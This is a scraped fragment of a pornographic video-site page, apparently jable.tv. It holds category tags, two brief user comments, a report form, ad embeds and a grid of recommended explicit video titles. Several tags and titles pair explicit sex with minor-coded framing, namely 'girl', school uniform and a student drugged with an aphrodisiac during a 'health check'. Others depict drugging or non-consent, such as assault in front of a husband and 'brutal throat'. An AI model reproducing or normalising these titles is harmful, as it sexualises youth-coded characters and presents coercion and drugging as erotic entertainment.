						<svg height="18" width="16"><use xlink:href="#icon-bookmark-inline"></use></svg>
					</button>
										<button class="btn btn-action" data-toggle="dropdown">
				<svg height="18" width="16"><use xlink:href="#icon-more-horizontal"></use></svg>
			</button>
			<div class="dropdown-menu">
									<a data-fancybox data-src="#flag-form" href="javascript:;" class="dropdown-item">問題回報</a>
							</div>
		</div>
		
		<h5 class="tags h6-md">
												<a href="https://jable.tv/categories/bdsm/" class="cat">主奴調教</a>
									<a href="https://jable.tv/categories/roleplay/" class="cat">角色劇情</a>
										<span class="separator">•</span>
												<a href="https://jable.tv/tags/girl/">少女</a>
									<a href="https://jable.tv/tags/creampie/">中出</a>
									<a href="https://jable.tv/tags/short-hair/">短髮</a>
									<a href="https://jable.tv/tags/3p/">3P</a>
									<a href="https://jable.tv/tags/school-uniform/">校服</a>
									<a href="https://jable.tv/tags/tune/">調教</a>
									<a href="https://jable.tv/tags/video-recording/">錄像</a>
									<a href="https://jable.tv/tags/love-potion/">媚藥</a>
									<a href="https://jable.tv/tags/sportswear/">運動裝</a>
									</h5>
		<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//a.labadena.com/api/spots/220808?p=1&s1=%subid1%&kw="></iframe>
	</div>
</section>

<section class="comments pb-3 pb-lg-4" data-block-id="video_comments_video_comments">
	<div class="new-comment">
					<img class="avatar" src="https://assets-cdn.jable.tv/assets/images/avatar.svg" width="35" height="35">
				
		<form class="right" action="#" method="post">
			<div class="form-group">
									<div class="info">
						<a href="https://jable.tv/login-required/" data-fancybox="ajax">登入</a>後即可留言，歡迎討論劇情或分享心得。
					</div>
							</div>
		</form>
	</div>

	<div id="video_comments_video_comments" class="comment-list">
		<div class="alert alert-success w-100" style="display:none" role="alert">
			Thank you! Your comment has been submitted for review.
		</div>
							<h6 class="sub-title inactive-color pb-3">
				留言 (2)
			</h6>
				<div id="video_comments_video_comments_items">
											<div class="item " data-comment-id="60975">
											<a href="https://jable.tv/members/84447/" title="als530">
															<img class="avatar mt-1" src="https://assets-cdn.jable.tv/assets/images/avatar.svg" width="35" height="35">
													</a>
										<div class="right">
						<div class="title">
							<span class="pr-2">
																	<a href="https://jable.tv/members/84447/">als530</a>
															</span>
							<span class="inactive-color pr-2">4 年前</span>
													</div>
						<p class="comment-text">
																								<span class="original-text">期待字幕版</span>
																					</p>
					</div>
				</div>
											<div class="item " data-comment-id="60936">
											<a href="https://jable.tv/members/164558/" title="googlecat">
															<img class="avatar mt-1" src="https://assets-cdn.jable.tv/assets/images/avatar.svg" width="35" height="35">
													</a>
										<div class="right">
						<div class="title">
							<span class="pr-2">
																	<a href="https://jable.tv/members/164558/">googlecat</a>
															</span>
							<span class="inactive-color pr-2">4 年前</span>
													</div>
						<p class="comment-text">
																								<span class="original-text">這平常就沒有在運動齁…</span>
																					</p>
					</div>
				</div>
					</div>

									</div>
</section>

	<div id="comment-edit-form" class="modal-dialog" style="display:none">
		<form method="post">
			<div class="modal-content-wrapper">
				<div class="modal-content">
					<div class="modal-header">
						<button data-fancybox-close type="button" class="close">
							<svg height="20" width="20"><use xlink:href="#icon-close"></use></svg>
						</button>
						<h4>編輯留言</h4>
						<p>您可以自由地發表內容，但請勿直接推廣其他線上播放網站。</p>
						<div class="alert alert-danger w-100" style="display:none" role="alert"></div>
					</div>
					<div class="modal-body">
						<div class="form-group">
															<span class="emoji-picker" data-toggle="dropdown" data-display="static">
									<svg height="18" width="18"><use xlink:href="#icon-emoji"></use></svg>
								</span>
								<div class="dropdown-menu dropdown-menu-right emoji-dropdown">
									 <img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/1.svg" alt=":love:" width="18" height="18">
<img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/2.svg" alt=":hungry:" width="18" height="18">
<img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/3.svg" alt=":tongue:" width="18" height="18">
<img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/4.svg" alt=":skr:" width="18" height="18">
<img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/5.svg" alt=":cool:" width="18" height="18">
<img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/6.svg" alt=":funny:" width="18" height="18">
<img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/7.svg" alt=":sad:" width="18" height="18">
<img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/8.svg" alt=":devil:" width="18" height="18">
<img class="emoji" data-src="https://assets-cdn.jable.tv/assets/images/emoji/9.svg" alt=":angry:" width="18" height="18"> 
								</div>
														<label for="comment">留言內容</label>
							<input id="comment" name="comment" class="form-control" style="padding-right: 2.5rem" type="text">
						</div>
						<input type="hidden" name="action" value="edit_comment">
						<input type="hidden" name="comment_id" value="">
						<button class="btn btn-submit btn-block" type="submit">確定</button>
					</div>
				</div>
			</div>
		</form>
	</div>


	<div id="flag-form" class="modal-dialog" style="display: none">
		<div class="modal-content-wrapper">
			<div class="modal-content">
				<form method="post">
					<div class="modal-header">
						<button data-fancybox-close type="button" class="close">
							<svg height="20" width="20"><use xlink:href="#icon-close"></use></svg>
						</button>
						<h4>問題回報</h4>
						<p>如果您的問題與影片播放有關，請詳細描述情況，以幫助我們找出及解決問題。</p>
					</div>
					<div class="modal-body">
						<div class="alert alert-danger w-100" style="display:none" role="alert"></div>
						<div class="alert alert-success w-100" style="display:none" role="alert">
							我們已收到您的報告，並將於 24 小時內人工審視。
						</div>
						<div class="row radio">
													<div class="col-6">
								<input
									id="flag_inappropriate_video"
									name="flag_id"
									class="radio"
									value="flag_inappropriate_video"
									type="radio"
																	>
								<label for="flag_inappropriate_video">不當內容</label>
							</div>
													<div class="col-6">
								<input
									id="flag_error_video"
									name="flag_id"
									class="radio"
									value="flag_error_video"
									type="radio"
																	>
								<label for="flag_error_video">影片失效</label>
							</div>
													<div class="col-6">
								<input
									id="flag_copyrighted_video"
									name="flag_id"
									class="radio"
									value="flag_copyrighted_video"
									type="radio"
																	>
								<label for="flag_copyrighted_video">版權</label>
							</div>
													<div class="col-6">
								<input
									id="flag_other_video"
									name="flag_id"
									class="radio"
									value="flag_other_video"
									type="radio"
									checked								>
								<label for="flag_other_video">其他</label>
							</div>
												</div>
						<div class="form-group">
							<label for="flag_message">描述 (必填)</label>
							<textarea id="flag_message" name="flag_message" class="form-control" required></textarea>
						</div>
						<input name="action" value="flag" type="hidden">
						<input name="video_id" value="20330" type="hidden">
						<input class="btn btn-submit btn-block" type="submit" value="發送">
					</div>
				</form>
			</div>
		</div>
	</div>

				<section class="pb-3 pb-e-lg-40">
								<div class="title-with-more">
		<div class="title-box">
			<h6 class="sub-title inactive-color">推薦</h6>
			<h2 class="h3-md">猜你喜歡</h2>
		</div>
			</div>

	<div class="row gutter-20">
					
		
							<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/nacr-519/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/22000/22871/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/22000/22871/22871_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="22871" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:01:17</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/nacr-519/">NACR-519 玉が空っぽになるまで精液を搾りとる！出張オイルマッサージ 新井里真</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>503 584
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>2334
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
									<script type="application/javascript" data-idzone="3377859" src="https://a.magsrv.com/nativeads-v2.js" defer></script>
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/cawd-831/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/49000/49412/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/49000/49412/49412_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="49412" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:37:12</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/cawd-831/">CAWD-831 酔うと9割9分9厘ヤれる…。プロ野球中継のカメラに抜かれたG●美少女と優勝潮吹きがけ、顔射精子まみれ、大量中出しアクメとち狂い乱交 宅飲みハメ撮り映像。 碧井ななは</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>226 229
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>1092
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/sdmm-146/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/35000/35466/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/35000/35466/35466_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="35466" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">3:06:10</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/sdmm-146/">SDMM-146 マジックミラー号 マキシワンピを着ている女性はスキだらけ！？ 20代の人妻に「服着たままで良いので、電マ当てさせてくれませんか！？」と声掛け乗車！着衣越しでもハッキリわかる 乳首！マンスジ！潮シミ！ 無防備な若妻は初めてのクイックマッサージ体験で潮をまき散ら…</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>846 951
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>1991
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/bobb-325/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/20000/20206/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/20000/20206/20206_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="20206" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:03:01</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/bobb-325/">BOBB-325 神爆乳Jカップ魅力を最大限に引き出す！厳選！6シチュエーション Boin「水原みその」Box2 フェチの方は【自信作】是非ご覧下さい 水原美園</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>301 604
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>1054
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/midv-435/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/34000/34907/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/34000/34907/34907_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="34907" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:02:48</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/midv-435/">MIDV-435 停止不了的右手 幫我溫柔打手槍的可愛護士 停止不了的淫語！羞恥射精管理診所【主觀鏡頭高潮ASMR】神宮寺奈緒</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>1 089 133
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>6969
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/nacr-706/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/36000/36595/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/36000/36595/36595_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="36595" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:02:07</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/nacr-706/">NACR-706 久違的高人氣人妻！ 隱於市的沙龍店 性感精油按摩！ 紗紗原百合</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>407 011
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>1453
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/juq-294/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/33000/33934/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/33000/33934/33934_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="33934" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:35:56</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/juq-294/">JUQ-294 隣の美人奥様は毎日、毎日…シーツを洗濯に出すほどの潮吹きド淫乱人妻でした…。 大島優香</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>475 552
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>2092
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/ssis-989/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/39000/39154/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/39000/39154/39154_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="39154" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">3:02:03</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/ssis-989/">SSIS-989 被清純吸引持續告白的結果 果然交往的女友是超喜愛肉棒的婊子… 未步奈奈</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>586 307
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>5537
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/dgcemd-223/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/26000/26429/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/26000/26429/26429_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="26429" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">3:01:59</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/dgcemd-223/">DGCEMD-223 ★配信限定！特典映像付★おじさんの顔を唾液まみれで舐めまわして興奮する女2 菊池真矢</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>237 236
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>585
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/cawd-416/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/26000/26748/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/26000/26748/26748_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="26748" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:28:07</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/cawd-416/">CAWD-416 在學生的乳頭塗上媚藥然後狂掐捏欺負乳頭，腦袋當機陰道高潮中毒般的SEX健康檢查 櫻萌子</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>714 270
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>2587
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/mide-774/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/7000/7839/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/7000/7839/7839_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="7839" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:30:35</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/mide-774/">MIDE-774 粉紅俱樂部的J罩杯小姐日下部加奈和客人玩的秘密遊戲只要能禁慾忍到最後就可以破例插入做愛 日下部加奈</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>420 847
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>1525
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-xl-3">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/venu-918/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/6000/6965/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/6000/6965/6965_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="6965" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">1:39:03</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/s0/videos/venu-918/">VENU-918 因為備考住在阿姨家的我被發現是處男提出要教我性知識把持不住的我把不倫的精液留在了她子宮內 佐藤惠琉</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>522 475
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>2127
						</p>
					</div>
				</div>
			</div>
			</div>
</section>
			</div>
			<div class="col right-sidebar">
				<div class="text-center mb-e-30"><script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="691cb8f7a9f8dfe6520d48d0" async></script><div id="691cb8f7a9f8dfe6520d48d0" data-width="300" data-height="250" data-output="html"></div></div> 
				
	<div class="row gutter-20">
		
					<div class="col-6 col-sm-4 col-lg-12">
				<div class="video-img-box mb-e-20">
	<div class="img-box cover-md">
		<a target="_blank" href="https://t.fluxtrck.site/c1/9432b3b0-661c-4d05-9552-29757dafc4cb?cv1=%7Bbanner%7D">
			<img class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg" data-src="https://assets-cdn.jable.tv/assets/images/252/427-240-3.gif">
		</a>
	</div>
	<div class="detail">
		<h6 class="title"><a href="https://t.fluxtrck.site/c1/9432b3b0-661c-4d05-9552-29757dafc4cb?cv1=%7Bbanner%7D">超過20,000部獨家高清無碼JAV</a></h6>
		<p class="sub-title">
			[限時優惠] 只需1元即可無限下載
		</p>
	</div>
</div>
			</div>
							<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/adn-390/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/23000/23888/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/23000/23888/23888_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="23888" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">1:38:49</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/adn-390/">ADN-390 在丈夫面前被侵犯 再會是破滅的開始 小野寺真優</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>465 263
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>1011
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/mvsd-627/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/47000/47080/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/47000/47080/47080_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="47080" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:30:40</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/mvsd-627/">MVSD-627 最初又最強的肛門解禁！久違的菊花大戰，把她搞得一臉抖M樣，高潮狂噴到不行，痙攣、悶絕，連續用屁屁高潮到停不下來 佐久間津奈</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>748 825
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>3109
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/gvh-214/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/14000/14697/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/14000/14697/14697_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="14697" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:01:54</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/gvh-214/">GVH-214 Anal Device BondageXXIII 鉄拘束アナル拷問 中条鈴華</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>275 104
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>629
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/mism-265/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/32000/32452/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/32000/32452/32452_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="32452" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">2:50:37</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/mism-265/">MISM-265 その時、天使が舞い降りた。―異次元の快感― 喉凹崩壊イラマチオvol.アルティメット brutal throat！ 雪奈真冬</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>210 524
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>651
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/meyd-469-c/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/0/279/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/0/279/279_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="279" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
																						<div class="absolute-bottom-right">
								<span class="label">1:58:10</span>
							</div>
						</a>
					</div>
					<div class="detail">
						<h6 class="title"><a href="https://jable.tv/videos/meyd-469-c/">MEYD-469 欲求不滿的人妻希島愛理排卵日求公公內射</a></h6>
						<p class="sub-title">
							<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>913 287
							<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>2323
						</p>
					</div>
				</div>
			</div>
					<div class="col-6 col-sm-4 col-lg-12">
								<div class="video-img-box mb-e-20">
					<div class="img-box cover-md">
						<a href="https://jable.tv/videos/jur-361/">
							<img
								class="lazyload" src="https://assets-cdn.jable.tv/assets/images/placeholder-md.jpg"
								data-src="https://assets-cdn.jable.tv/contents/videos_screenshots/51000/51714/320x180/1.jpg"
																	data-preview="https://assets-cdn.jable.tv/contents/videos_screenshots/51000/51714/51714_preview.mp4"
																							>
																																								<div class="absolute-bottom-left">
																					<span class="action hover-state d-none d-sm-flex" data-fav-video-id="51714" data-fav-type="0">
												<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
											</span>
																			</div>
